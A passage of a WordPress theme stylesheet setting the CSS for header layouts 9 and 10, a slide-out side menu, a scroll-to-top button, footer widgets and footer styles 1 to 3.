    align-items: center;
    justify-content: center;
    font-size: 14px;
    color: #fff;
    background-color: #2C2C2C;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
}

.header-style-9 .header-area .header-right .info-wrap li a.cart-trigger-icon:hover,
.header-style-9 .header-area .header-right .info-wrap li.search-btn a:hover {
    background-color: var(--rt-primary-color);
}

.header-style-9 .header-area .header-right .info-wrap li.search-btn {
    margin-right: 10px;
}

.header-style-9 .header-area .header-right .info-wrap li .header-right-button a {
    font-size: 16px;
    line-height: 32px;
    text-transform: capitalize;
    color: #FFFFFF;
    display: inline-block;
    padding: 10px 20px;
    background-color: var(--rt-primary-color);
    height: 50px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.header-style-9 .header-area .header-right .info-wrap li .header-right-button a:hover {
    background-color: #B62404;
}

/*-------------------------------------
#. Header Layout 10
---------------------------------------*/
.header-style-10 .header-area .header-right .search-icon svg path {
    stroke: #818181;
}

.header-style-10 .header-area .menu-full-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header-style-10 .header-area .header-right {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 30px;
}

.header-style-10 .header-area .header-right .info-wrap {
    display: flex;
    align-items: center;
    gap: 10px;
}

.header-style-10 .header-area .header-right .search-icon {
    line-height: 1;
}

.header-style-10.trheader .header-area .header-right .cart-area .cart-trigger-icon {
    color: #fff;
}

.header-style-10 .site-header .main-navigation>nav>ul>li>a {
    padding-top: 30px;
    padding-bottom: 30px;
}

.header-style-10 .header-right-button .btn-style3 {
    padding: 12px 22px;
    font-weight: 400;
    font-size: 14px;
}

.header-style-10.trheader .site-header .rt-sticky .header-right .search-icon svg path {
    stroke: #000;
}

.trheader.header-style-10 .header-area .rt-sticky .header-right .cart-area .cart-trigger-icon {
    color: #000;
}

.header-style-10 .main-navigation .menu .menu-item-has-children>a:after {
    content: '\f067';
    font-size: 12px;
}

.header-style-10 .main-navigation .menu>.menu-item-has-children:hover>a:after {
    transform: none;
}

/*---------------------------
#. Header Right Menu
-----------------------------*/
.additional-menu-area a.side-menu-trigger {
    color: #222;
    cursor: pointer;
    font-size: 21px;
    line-height: 0;
}

.additional-menu-area .sidenav {
    height: 100%;
    width: 395px;
    position: fixed;
    z-index: 150;
    top: 0;
    right: 0;
    text-align: left;
    background-color: #ffffff;
    overflow-x: hidden;
    padding-top: 30px;
    transform: translateX(100%);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    will-change: transform;
    transition-duration: .5s;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
}

.additional-menu-area .sidenav .closebtn {
    border: none;
    color: var(--rt-primary-color);
    display: block;
    font-size: 28px;
    font-weight: 600;
    padding: 0;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 49px;
    line-height: 42px;
}

.additional-menu-area .sidenav .additional-logo {
    padding-right: 30px;
    margin-bottom: 40px;
    padding-top: 80px;
}

.additional-menu-area .sidenav .additional-logo .dark-logo {
    display: inline-block !important;
}

.additional-menu-area .sidenav .additional-logo img {
    max-width: 9vw;
    width: 100%;
}

.admin-bar .additional-menu-area .sidenav {
    padding: 45px;
}

.additional-menu-area .sidenav {
    padding: 45px;
}

.additional-menu-area .sidenav .widget h3 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 16px;
}

.additional-menu-area .sidenav .widget p {
    font-size: 16px;
    line-height: 24px;
}

.additional-menu-area .sidenav .widget .gallery .gallery-item {
    text-align: left;
}

.admin-bar .additional-menu-area .sidenav .closebtn {
    top: 44px;
}

.additional-menu-area .sidenav .sidenav-search {
    border: 1px solid #5f5f5f;
    margin: 0 20px 10px 20px;
}

.additional-menu-area .sidenav ul.corporate-address li {
    display: inline-flex !important;
    align-items: center !important;
    padding: 8px 0 !important;
}

.additional-menu-area .sidenav ul li a {
    position: relative;
    overflow: hidden;
    display: inline-block;
    font-size: 16px;
    color: #111111;
    border: none;
    font-weight: 500;
    transition: all 140ms ease-in-out;
}

.additional-menu-area .sidenav .sidenav-address h4 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 16px;
}

.additional-menu-area .sidenav ul li a:hover {
    color: var(--rt-primary-color);
    padding-left: 7px;
}

.additional-menu-area .sidenav a {
    text-decoration: none;
    color: var(--rt-primary-color);
    display: block;
    transition: all 0.25s ease-in-out;
}

.additional-menu-area .mega-menu.hide-header>ul>li {
    padding-left: 0;
}

.additional-menu-area .mega-menu.hide-header>ul>li>a {
    display: none;
}

.additional-menu-area .mega-menu.hide-header>ul>li>ul {
    display: block !important;
}

.site-header .additional-menu-area ul li ul.sub-menu {
    position: inherit;
    transform: inherit;
    width: inherit;
    padding-left: 15px;
    box-shadow: none;
    visibility: visible;
    opacity: 1;
}

.site-header .additional-menu-area ul li ul.sub-menu li {
    font-family: 'Poppins', sans-serif;
    font-size: 15px;
    font-weight: 500;
}

.site-header .additional-menu-area ul li ul.sub-menu li:before {
    display: none;
}

.additional-menu-area span.side-menu-trigger {
    cursor: pointer;
}

.additional-menu-area span.side-menu-trigger span {
    display: block;
    height: 3px;
    width: 19px;
    background-color: #4d4d4d;
    margin: 0 auto 5px;
    text-align: center;
    position: relative;
}

.additional-menu-area span.side-menu-trigger span:last-child {
    margin-bottom: 0;
}

.additional-menu-area span.side-menu-trigger span::before {
    content: "";
    height: 3px;
    width: 9px;
    background-color: #4d4d4d;
    position: absolute;
    bottom: 0;
    left: -12px;

}

.trheader.non-stickh .additional-menu-area span.side-menu-trigger span {
    background-color: #adadad;
}

.additional-menu-area .sidenav-address {
    padding: 0 0 30px 0;
}

.additional-menu-area .sidenav-address h3 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 16px;
}

.additional-menu-area .sidenav-address .contact-info {
    margin-top: -5px;
}

.additional-menu-area .sidenav-address .contact-info span {
    display: block;
    color: #646464;
    margin-bottom: 10px;
    line-height: 26px;
}

.additional-menu-area .sidenav-address .contact-info span:last-child {
    margin-bottom: 0;
}

.additional-menu-area .sidenav-address span {
    color: #444444;
    font-size: 15px;
    display: block;
    margin-bottom: 20px;
}

.additional-menu-area .sidenav-address span i {
    color: var(--rt-primary-color);
}

.additional-menu-area .sidenav-address span i {
    margin-right: 15px;
}

.additional-menu-area .sidenav-address span a {
    display: inline-block;
    color: #444444;
    padding: 0;
}

.additional-menu-area .sidenav-social span a:hover i {
    color: var(--rt-primary-color);
}

.additional-menu-area .sidenav-social span {
    color: #646464;
    display: inline-block;
    padding-right: 5px;
    margin-right: 6px;
    font-size: 16px;
    text-align: center;
}

.additional-menu-area .sidenav-social span:last-child {
    margin-right: 0;
}

.additional-menu-area .sidenav-social span i {
    margin-right: 0;
    color: #444444;
    transition: all ease 0.4s;
}

.additional-menu-area .sidenav-social span a {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    color: #444444;
    font-size: 16px;
    transition: all ease 0.4s;
    margin-top: 5px;
    font-weight: 500;
}

body .rt-cover {
    z-index: 149;
    opacity: 1;
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0.85);
    animation: slideInRight 500ms ease-in-out;
    transition: all 0.5s ease-in-out;
}

/*---------------------------------------------------------
#. Footer - Scroll to top, Copyright
-----------------------------------------------------------*/
a.scrollup {
    overflow: hidden;
    position: fixed;
    height: 50px;
    width: 50px;
    line-height: 20px;
    border-radius: 50%;
    bottom: -105px;
    right: 20px;
    padding: 9px 0;
    text-align: center;
    z-index: 9999;
    background-color: var(--rt-primary-color);
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    display: inline-block;
    -webkit-transition: all 0.8s cubic-bezier(0, 0, 0.15, 1.88);
    transition: all 0.8s cubic-bezier(0, 0, 0.15, 1.88);
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
}

a.scrollup i {
    display: block;
}

a.scrollup:hover {
    background-color: #ffffff;
    color: var(--rt-primary-color);
}

a.scrollup.back-top {
    bottom: 25px;
}

.footer-bottom-area {
    border-top: 1px solid #e2e2e2;
    background-color: #ffffff;
    color: #646464;
    font-size: 16px;
    text-align: center;
    padding: 35px 0;
}

.footer-bottom-area a,
.footer-bottom-area a:link,
.footer-bottom-area a:visited {
    color: #646464;
}

.footer-bottom-area a:hover,
.footer-bottom-area .widget ul li a:hover {
    color: #111111;
}

.footer-logo {
    margin: 0 auto 20px;
}

.footer-logo img {
    max-height: 120px;
}

.footer-area .widgettitle {
    position: relative;
    color: #000000;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 25px;
    padding-bottom: 20px;
}

.footer-area .widgettitle:after {
    content: "";
    height: 4px;
    width: 34px;
    background-color: var(--rt-primary-color);
    position: absolute;
    bottom: 0;
    left: 21px;
    border-radius: 10px;
    border: none;
}

.footer-area .widgettitle:before {
    content: "";
    height: 4px;
    width: 15px;
    background-color: #ff5e17;
    position: absolute;
    bottom: 0;
    left: 0;
    border-radius: 10px;
    border: none;
}

@media(max-width:767px) {
    .footer-area .widgettitle {
        display: inline-block;
    }

    .footer-area .widgettitle:before {
        left: 0;
        right: 0;
    }

    .footer-area .widgettitle:after {

        right: 0;
    }
}

@media(max-width: 575px) {
    .footer-area .rtin-address-default .rtin-item {
        display: inherit;
        text-align: center;
    }

    .address-style2 .rtin-item .rtin-icon {
        display: inherit;
        margin-bottom: 10px;
    }
}

.footer-top-area {
    color: #444444;
    font-size: 16px;
    border-top: none;
    background-color: #ffffff;
    padding: 120px 0 75px;
}

.no-footer-widget .footer-top-area {
    padding-top: 0;
}

.no-footer-widget .footer-top-area .copyright_wrap {
    margin-top: 0;
}

@media (max-width: 1024px) {
    .footer-top-area {
        padding: 70px 0 65px;
    }
}

@media (max-width: 767px) {
    .footer-top-area {
        padding: 60px 0 55px;
    }
}

.footer-top-area .widget select {
    color: #444444;
}

.footer-top-area .footer-top-widget {
    margin-bottom: 60px;
}

.footer-top-area .widget_archive.widget>select {
    margin-top: 0;
}

.footer-top-area .widget {
    margin-bottom: 20px;
    margin-top: 20px;
    width: 100%;
    float: left;
    position: relative;
    z-index: 1;
}

@media(max-width:991px) {
    .footer-top-area .widget {
        margin-bottom: 30px;
    }
}

.footer-area caption {
    color: inherit;
}

.footer-top-area .widget .widgettitle {
    color: #000;
}

.footer-top-area ul.menu li.menu-item-has-children {
    width: 100%;
}

.footer-top-area .widget ul.menu li a {
    color: #444444;
    padding-left: 15px;
    display: inline-block;
    position: relative;
    transition: all 0.3s ease-in-out;
}

.footer-top-area .widget ul.menu li a:hover {
    color: var(--rt-primary-color);
}

.footer-top-area .widget ul.menu li a:before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    color: #444444;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.3s ease 0s;
    transform: translateX(0);
}

.footer-top-area .widget ul.menu>li a:hover {
    transform: translateX(5px);
}

.footer-top-area .widget ul.menu>li a:hover:before {
    color: #444444 !important;
}

/*widget search*/
.footer-top-area .search-form .input-group>.custom-select:not(:last-child),
.footer-top-area .search-form .input-group>.form-control:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

/*widget archive*/
.footer-top-area .widget_archive ul li {
    text-align: right;
    display: inline-block;
    width: 100%;
}

.footer-top-area .widget_archive ul li a {
    float: left;
    padding-left: 15px;
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}

.footer-top-area .widget_archive ul li a:before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 0;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease;
    color: #444444;
}

.footer-top-area .widget_archive ul>li a:hover {
    transform: translateX(5px);
}

/*widget categories*/
.footer-top-area .widget_categories ul li {
    text-align: right;
    display: inline-block;
    width: 100%;
}

.footer-top-area .widget_categories ul li a {
    float: left;
    padding-left: 15px;
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}

.footer-top-area .widget_categories ul li a:before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 0;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease;
    color: #444444;
}

.footer-top-area .widget_categories ul>li a:hover {
    transform: translateX(5px);
}

/*widget pages*/
.footer-top-area .widget_pages ul li {
    text-align: left;
    cursor: pointer;
}

.footer-top-area .widget_pages ul li a {
    padding-left: 15px;
    display: inline-block;
    position: relative;
    transition: all 0.3s ease-in-out;
}

.footer-top-area .widget_pages ul li a:before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 0;
    top: 50%;
    transform: translateY(-50%);
    color: #444444;
    transition: all 0.3s ease;
}

.footer-top-area .widget_pages ul>li a:hover {
    transform: translateX(5px);
}

/*widget meta*/
.footer-top-area .widget_meta li {
    text-align: left;
    cursor: pointer;
}

.footer-top-area .widget_meta ul li a {
    padding-left: 15px;
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}

.footer-top-area .widget_meta ul li a:before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 0;
    top: 50%;
    transform: translateY(-50%);
    color: #444444;
    transition: all 0.3s ease;
}

.footer-top-area .widget_meta ul>li a:hover {
    transform: translateX(5px);
}

/*widget recent comments*/
.footer-top-area .widget_recent_comments ul li {
    padding-left: 15px;
    transition: all 0.3s ease-in-out;
}

.footer-top-area .widget_recent_comments ul li a {
    font-size: 16px;
    font-weight: 400;
    position: relative;
    transition: all 0.3s ease-in-out;
}

.footer-top-area .widget_recent_comments ul li a:before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 0;
    top: 50%;
    transform: translateY(-50%);
    color: #444444;
    transition: all 0.3s ease;
}

.footer-top-area .widget_recent_comments ul li.recentcomments:hover {
    transform: translateX(5px);
}

.footer-top-area .widget_recent_comments ul li.recentcomments:last-child {
    margin-bottom: 0;
}

.footer-top-area .widget_recent_comments ul li.recentcomments>a:before {
    display: none;
}

.footer-top-area .widget_recent_comments ul li.recentcomments>span {
    position: relative;
}

.footer-top-area .widget_recent_comments ul li.recentcomments:hover>span:before {
    background-color: var(--rt-primary-color);
}

.footer-top-area .widget_recent_comments ul li.recentcomments span>a:before {
    left: -15px;
    top: 10px;
}

/*widget recent entries*/
.footer-top-area .widget_recent_entries ul li a {
    padding-left: 15px;
    display: inline-block;
    position: relative;
    transition: all 0.3s ease-in-out;
}

.footer-top-area .widget_recent_entries ul li a:before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 0;
    top: 50%;
    transform: translateY(-50%);
    color: #444444;
    transition: all 0.3s ease;
}

.footer-top-area .widget_recent_entries ul>li a:hover {
    transform: translateX(5px);
}

/*widget Social*/
.footer-area .rt_footer_social_widget .footer-about {
    margin-bottom: 28px;
}

.footer-area .rt_footer_social_widget ul.footer-social {
    margin-top: 0;
}

.footer-area .rt_footer_social_widget .footer-social li {
    display: inline-block;
    margin-right: 5px;
    padding-bottom: 0;
    transition: all 0.3s ease-in-out;
}

@media(min-width:768px) and (max-width:991px) {
    .footer-area .rt_footer_social_widget .footer-social li {
        margin-right: 8px;
    }
}

.footer-area .rt_footer_social_widget .footer-social li a {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 4px;
    background-color: #efefef;
    color: #646464;
    width: 40px;
    height: 40px;
    font-size: 20px;
    transition: all 0.3s ease-in-out;
}

.footer-area .rt_footer_social_widget .footer-social li a:hover {
    background: var(--rt-primary-color);

}

.footer-area .rt_footer_social_widget .footer-social li a:hover i {
    color: #ffffff;
}

/*widget tag cloud*/
.footer-top-area .widget_tag_cloud .tagcloud {
    padding-top: 10px;
}

.footer-top-area .widget_tag_cloud a {
    background: #5a5757;
    border-radius: 4px;
    color: #ffffff !important;
    display: inline-block;
    font-size: 14px !important;
    margin: 0 2px 4px 0;
    padding: 8px 15px;
    transition: all 0.3s;
}

@media(max-width:991px) {
    .footer-top-area .widget_tag_cloud a {
        padding: 8px;
    }
}

.footer-top-area .widget_tag_cloud a:hover {
    background-color: var(--rt-primary-color) !important;
    color: #ffffff !important;
}

.footer-top-area .search-form input.search-submit {
    background-color: #fff;
    color: var(--rt-primary-color);
}

/*widget calender*/
.footer-top-area .widget_calendar caption {
    caption-side: initial;
    text-align: center;
    font-weight: 500;
    border-radius: 2px 2px 0 0;
    background: var(--rt-primary-color);
    color: #ffffff;
    padding: 10px 7px;
    margin-top: 0px;
}

.footer-top-area .widget_calendar table th,
.footer-top-area .widget_calendar table td {
    border: none;
}

.footer-top-area .widget_calendar table td#today {
    background: var(--rt-primary-color);
    color: #ffffff;
}

.footer-top-area .widget_calendar table td#today a {
    color: #ffffff;
}

.footer-top-area .widget_calendar table td a {
    color: var(--rt-primary-color);
}

.footer-top-area a {
    text-decoration: none;
}

.footer-top-area .widget a:hover,
.footer-top-area .widget a:active {
    color: #111111;
}

.footer-top-area ul li {
    margin-bottom: 9px;
    padding-bottom: 9px;
    position: relative;
    line-height: 1.6;
}

.footer-top-area ul li:last-child,
.footer-top-area ul.menu li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}

.footer-top-area ul li ul.children,
.footer-top-area ul li ul.sub-menu {
    padding-left: 15px;
    padding-top: 15px;
}

.footer-top-area ul li ul.children li :last-child,
.footer-top-area ul li ul.sub-menu li :last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.footer-top-area ul li a {
    text-decoration: none;
}

.footer-top-area .widget_tag_cloud a {
    text-decoration: none;
}

.footer-top-area .mc4wp-success {
    margin-top: 25px;
}

.footer-top-area .widget>form.mc4wp-form {
    padding: 0px;
    background: transparent;
    margin-top: 10px;
}

.footer-top-area .rt-news-box .media-body .post-date-dark {
    font-size: 14px;
    margin-bottom: 12px;
}

.footer-top-area .rt-news-box .media-body .post-date-dark ul li {
    color: #aeaeae;
}

.footer-top-area .rt-news-box .media-body h3 {
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4;
    margin-bottom: 0;
}

.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a {
    color: #c6ceec;
}

.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover {
    color: var(--rt-primary-color);
}

.footer-top-area .rt-news-box .media a.post-img-holder {
    width: 32% !important;
}

.footer-top-area .gallery .gallery-item {
    max-width: 31.5%;

}

.footer-top-area .gallery .gallery-item img {
    max-height: 100px;
}

.footer-area .widget {
    position: relative;
}

.footer-area .footer-top-area .container .row>div {
    position: relative;
    padding-left: 45px;
    padding-right: 45px;
}

@media(max-width:991px) {
    .footer-area .footer-top-area .container .row>div {
        padding-left: 12px;
    }
}

.footer-area .footer-top-area .container .row>div:first-child {
    padding-left: 15px;
}

.footer-area .footer-top-area .container .row>div:last-child {
    padding-right: 15px;
}

.footer-area .footer-top-area .container .row>div:after {
    content: "";
    height: 100%;
    width: 1px;
    background-color: #e1e1e1;
    position: absolute;
    bottom: 0;
    right: 0;
}

.footer-area .footer-top-area .container .row>div:last-child::after {
    display: none;
}

@media(max-width:991px) {
    .footer-area .footer-top-area .container .row>div:after {
        display: none;
    }
}

/*Footer mailchimp style*/
.footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber input {
    padding: 15px 10px;
    border: 1px solid #e8e8e8;
    color: #000;
    width: 85%;
    border-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    line-height: normal;
}

.footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber input:focus,
.footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber input:active,
.footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber input:focus-visible {
    outline: none;
}

.footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button {
    width: 15%;
    color: #fff;
    background-color: var(--rt-primary-color);
    font-size: 16px;
    padding: 17px 10px;
    text-align: center;
    border: none;
    line-height: 1;
    border-radius: 0 4px 4px 0;
    transition: all 0.3s ease-in-out;
}

.footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button:hover {
    background-color: #ff5e17;
}

.footer-area .copyright {
    text-align: center;
    margin: 0 30px;
    text-transform: capitalize;
}

.footer-area .copyright a {
    color: #444;
}

.footer-area .copyright a:hover {
    color: var(--rt-primary-color);
}

.footer-area .widget_media_image {
    margin-bottom: 0;
}

.footer-area .widget_mc4wp_form_widget {
    margin: 0;
    margin-top: -20px;
}

.footer-area .copyright_wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 50px;
}

.footer-area .copyright_wrap .left-line {
    flex: 1;
    height: 1px;
    width: 100%;
    z-index: 1;
    background-color: #e1e1e1;
}

.footer-area .copyright_wrap .right-line {
    flex: 1;
    height: 1px;
    width: 100%;
    z-index: 1;
    background-color: #e1e1e1;
}

@media(max-width:575px) {
    .footer-area .copyright_wrap .left-line {
        display: none;
    }

    .footer-area .copyright_wrap .right-line {
        display: none;
    }

    .footer-area .copyright_wrap .copyright-img1 {
        display: none;
    }

    .footer-area .copyright_wrap .copyright-img2 {
        display: none;
    }
}

.has-footer-cta .footer-cta {
    margin-bottom: -100px;
    position: relative;
    z-index: 9;
    margin-top: 120px;
}

.has-footer-cta .footer-top-area {
    padding-top: 200px;
}

/*Footer 1*/
.footer-style-1 .footer-area {
    position: relative;
    overflow: hidden;
}

@media(min-width: 1200px) {
    .footer-style-1 .footer-area .widget_media_image img {
        max-width: 260px !important;
    }
}

@media(max-width: 767px) {
    .footer-style-1 .footer-area .widget_media_image img {
        max-width: 260px !important;
    }
}

.footer-style-1 .footer-area .widget_text {
    margin-bottom: 30px;
}

@media(max-width:991px) {
    .footer-style-1 .footer-area .widget_text {
        margin-bottom: 40px;
    }
}

.footer-style-1 .footer-area .widget_text .textwidget p {
    margin-bottom: 0;
}

.footer-style-1 .footer-area ul.shape-holder {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-style-1 .footer-area ul.shape-holder li {
    position: absolute;
    z-index: 0;
}

.footer-style-1 .footer-area ul.shape-holder li.shape1 {
    left: 0;
    bottom: 0;
    margin: 0;
    padding: 0;
}

.footer-style-1 .footer-area ul.shape-holder li.shape2 {
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
}

@media(max-width:1440px) {
    .footer-style-1 .footer-area ul.shape-holder li.shape1 {
        left: 0;
        bottom: 0;
    }

    .footer-style-1 .footer-area ul.shape-holder li.shape2 {
        right: 0;
        top: 0;
    }
}

@media(max-width:991px) {

    .footer-style-1 .footer-area ul.shape-holder li.shape1,
    .footer-style-1 .footer-area ul.shape-holder li.shape2 {
        display: none;
    }
}

.form-control:focus {
    outline: none;
    box-shadow: none;
}

.footer-style-1 .has-footer-img .shape-holder li {
    display: none;
}

/*Footer 2*/
.footer-style-2 .footer-area {
    position: relative;
}

.footer-style-2 .footer-wrap {
    text-align: center;
}

.footer-style-2 .footer-top-area {
    background-color: #ffffff;
    padding: 60px 0 55px;
    box-shadow: 0 25px 27px 0 rgb(154 154 154 / 34%);
    margin-left: calc((100% - 1140px) / 2 - 85px);
    margin-right: calc((100% - 1140px) / 2 - 85px);
}

@media(max-width:767px) {
    .footer-style-2 .footer-top-area {
        margin-left: 0;
        margin-right: 0;
        padding: 50px 0px 50px 0px;
        box-shadow: none;
    }

    .footer-style-2 .footer-bg-shape {
        display: none;
    }
}

.footer-style-2 .footer-top-area.has-footer-address {
    margin-top: -229px;
    z-index: 1;
}

.footer-style-2 .footer-bg-shape {
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 35%;
    z-index: -10;
}

@media(max-width:1440px) {
    .footer-style-2 .footer-bg-shape {
        bottom: 42px;
    }
}

.footer-style-2 .footer-top-area .widget.widget_nav_menu ul {
    display: flex;
    flex-wrap: wrap;
}

.footer-style-2 .footer-top-area .widget.widget_nav_menu ul li {
    flex: 0 0 50%;
    max-width: 50%;
}

@media(max-width: 991px) {
    .footer-style-2 .footer-top-area .widget.widget_nav_menu ul li {
        flex: 0 0 48%;
        max-width: 48%;
        margin: 0 1%;
    }
}

@media(max-width: 575px) {
    .footer-style-2 .footer-top-area .widget.widget_nav_menu ul {
        display: block;
    }

    .footer-style-2 .footer-top-area .widget.widget_nav_menu ul li {
        display: block;
        flex: none;
        max-width: 100%;
    }
}

@media(max-width: 991px) {

    .footer-style-2 .footer-wrap,
    .footer-style-2 .footer-top-area .mc4wp-form .form-group {
        width: 100%;
    }
}

@media(max-width: 767px) {
    .footer-style-2 .footer-wrap {
        display: inherit;
    }

    .footer-style-2 .footer-area .rt_footer_social_widget {
        margin-bottom: 25px;
    }
}

.footer-style-2 .footer-top-address {
    background-color: #111111;
    position: relative;
    overflow: hidden;
    padding: 115px 0px 233px 0px;
    z-index: -1;
}

.footer-style-2 .footer-top-address .figure-img1 {
    position: absolute;
    top: 0px;
    right: 0px;
    transform: rotate(20deg);
}

.footer-style-2 .footer-top-address .figure-img2 {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 5%;
}

@media(max-width:575px) {
    .footer-style-2 .footer-top-address .figure-img2 {
        display: none;
    }
}

.footer-style-2 .footer-top-address .address-box {
    margin-bottom: 60px;
}

.footer-style-2 .footer-top-address .address-box .address-title {
    color: #fff;
    font-size: 24px;
    font-weight: 600;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 25px;
}

.footer-style-2 .footer-top-address .address-box .address-title:before {
    content: "";
    height: 4px;
    width: 15px;
    background-color: #ff5e17;
    position: absolute;
    bottom: 0px;
    left: 0;
    border-radius: 10px;
    border: none;
}

.footer-style-2 .footer-top-address .address-box .address-title:after {
    content: "";
    height: 4px;
    width: 34px;
    background-color: var(--rt-primary-color);
    position: absolute;
    bottom: 0px;
    left: 21px;
    border-radius: 10px;
    border: none;
}

.footer-style-2 .footer-top-address .address-box .address-info {
    color: #e8e8e8;
    padding-right: 130px;
}

.footer-style-2 .footer-top-address .color-overlay1 {
    position: absolute;
    top: 0;
    right: 0;
}

.footer-style-2 .footer-top-address .color-overlay2 {
    position: absolute;
    top: 0;
    left: 0;
}

.footer-style-2 .footer-area .widget_text .textwidget p {
    margin-bottom: 10px;
}

@media(max-width:991px) {
    .footer-style-2 .footer-top-area.has-footer-address {
        padding: 50px 0px 50px 0px;
        margin-top: 0;
    }

    .footer-style-2 .footer-top-address .color-overlay1 {
        display: none;
    }

    .footer-style-2 .footer-top-address .color-overlay2 {
        display: none;
    }

    .footer-style-2 .footer-top-address .figure-img1 {
        display: none;
    }

    .footer-style-2 .footer-top-address {
        padding: 42px 0px 20px 0px;
    }

    .footer-style-2 .footer-top-address .address-box {
        margin-bottom: 20px;
    }

    .footer-style-2 .footer-top-address .address-box .address-info {
        padding-right: 0;
    }
}

@media(max-width:767px) {
    .footer-style-2 .footer-bg-shape {
        display: none;
    }

    .footer-style-2 .footer-top-address .address-box .address-info {
        padding-right: 0;
    }
}

@media(max-width:575px) {
    .footer-style-2 .footer-top-address>.container>.row {
        text-align: center;
    }

    .footer-style-2 .footer-top-address .address-box .address-title {
        padding-bottom: 0;
        margin-bottom: 15px;
    }

    .footer-style-2 .footer-top-address .address-box .address-title:before {
        display: none;
    }

    .footer-style-2 .footer-top-address .address-box .address-title:after {
        display: none;
    }

    .footer-style-2 .footer-top-address .address-box .address-info {
        padding: 0 80px;
    }
}

@media(max-width:375px) {
    .footer-style-2 .footer-top-address .address-box .address-info {
        padding: 0 30px;
    }
}

/*Footer 3*/
.footer-style-3 .footer-top-area {
    padding-bottom: 35px;
}

.footer-style-3 .footer-top-area.has-footer-img {
    color: #d3d1d1;
}

.footer-style-3 .site-content,
.footer-style-6 .brand-section,
.footer-style-6 .site-content {
    position: relative;
    background-color: #ffffff;
    z-index: 1;
    transition: all 0.3s ease-in-out;
}

.footer-style-6 .brand-section {
    background-color: #f9f9f9;
}

@media (min-width: 1400px) {
    .footer-style-3 footer {
        position: sticky;
        bottom: 0;
        top: 0;
        z-index: 0;
    }
}

.footer-style-3 .footer-area {
    background-color: #fff;
    position: relative;
    overflow: hidden;
}

.footer-style-3 .footer-area .footer-top-area.has-footer-img::before {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #000;
    opacity: 0.9;
    position: absolute;
    bottom: 0;
    left: 0;
}

.footer-style-3 .footer-top-area.has-footer-img .widget ul.menu li a,
.footer-style-4 .footer-top-area .widget ul.menu li a,
.footer-style-5 .footer-top-area .widget ul.menu li a {
    color: #bbbbbb;
}

.footer-style-3 .footer-top-area.has-footer-img .widget ul.menu li a:hover,
.footer-style-4 .footer-top-area .widget ul.menu li a:hover,
.footer-style-5 .footer-top-area .widget ul.menu li a:hover {
    color: #fff;
}

.footer-style-3 .copyright_wrap {
    justify-content: center;
    position: relative;
    z-index: 1;
}

.footer-style-3 .copyright_wrap .copyright {
    margin: 0;
}

.footer-style-3 .footer-area .footer-top-area .container .row>div:after,
.footer-style-4 .footer-area .footer-top-area .container .row>div:after,
.footer-style-5 .footer-area .footer-top-area .container .row>div:after {
    display: none;
}

.footer-style-3 .footer-top-area .widget ul.menu li a:before,
.footer-style-4 .footer-top-area .widget ul.menu li a:before,
.footer-style-5 .footer-top-area .widget ul.menu li a:before {
    color: #bbbbbb;
}

.footer-style-3 .footer-top-area.has-footer-img .widget ul.menu li a:hover:before {
    color: #fff !important;
}

